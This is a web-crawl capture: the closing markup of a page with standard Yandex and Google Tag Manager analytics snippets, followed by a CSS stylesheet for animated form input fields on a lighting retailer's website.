                    <img src="https://mc.yandex.ru/watch/55362634" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script>(function(w,d,s,l,i,cid){w[l]=w[l]||[];w.pclick_client_id=cid;w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P23G9N', '85810');</script>
</body>
    </html>

        

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_input.css
body_size: 623
content:
/* form starting stylings ------------------------------- */
.itl-group-input {
    position:relative;
    margin: 17px 0;

}
.itl-group-input input,
.itl-group-input textarea{
    font-size: 14px;
    border-radius: 3px;
    height: 30px;
    display: block;
    width: 100%;
    padding: 0 10px;
    border: 2px solid var(--blueDD);
}
.itl-group-input input:disabled{opacity: 0.5}
.itl-group-input input:focus,
.itl-group-input textarea:focus { outline:none; }

/* LABEL ======================================= */
.itl-group-input label,
.itl-group-input input:placeholder-shown ~ label,
.itl-group-input textarea:placeholder-shown ~ label{
    color:var(--grey9);
    font-size:18px;
    font-weight:normal;
    position:absolute;
    pointer-events:none;
    left: 10px;
    top: 2px;
    transition:0.2s ease all;
    -moz-transition:0.2s ease all;
    -webkit-transition:0.2s ease all;
}

/* active state */
.itl-group-input input:focus ~ label,
.itl-group-input input:not(:placeholder-shown) ~ label,
.itl-group-input textarea:focus ~ label,
.itl-group-input textarea:not(:placeholder-shown) ~ label{
    top: -25px;
    left: 1px;
    font-size:14px;
    color: var(--grey3);
}

/* BOTTOM BARS ================================= */
.itl-group-input .bar {
    position:relative;
    display:block;
    width:300px;
}
.itl-group-input .bar:before, .itl-group-input .bar:after 	{
    content:'';
    height:2px;
    width:0;
    bottom:1px;
    position:absolute;
    background: transparent;
    transition:0.2s ease all;
    -moz-transition:0.2s ease all;
    -webkit-transition:0.2s ease all;
}
.itl-group-input .bar:before {
    left:50%;
}
.itl-group-input .bar:after {
    right:50%;
}
/* active state */
.itl-group-input input:focus ~ .itl-group-input .bar:before,
.itl-group-input input:focus ~ .itl-group-input .bar:after,
.itl-group-input textarea:focus ~ .itl-group-input .bar:before,
.itl-group-input textarea:focus ~ .itl-group-input .bar:after{
    width:50%;
}

/* HIGHLIGHTER ================================== */
.itl-group-input .highlight {
    position:absolute;
    height:60%;
    width:100px;
    top:25%;
    left:0;
    pointer-events:none;
    opacity:0.5;
}

/* active state */
.itl-group-input input:focus ~ .highlight,
.itl-group-input textarea:focus ~ .highlight{
    -webkit-animation:inputHighlighter 0.3s ease;
    -moz-animation:inputHighlighter 0.3s ease;
    animation:inputHighlighter 0.3s ease;
}

/* ANIMATIONS ================ */
@-webkit-keyframes inputHighlighter {
    from { background: transparent; }
    to 	{ width:0; background:transparent; }
}
@-moz-keyframes inputHighlighter {
    from { background: transparent; }
    to 	{ width:0; background:transparent; }
}
@keyframes inputHighlighter {
    from { background: transparent; }
    to 	{ width:0; background:transparent; }
}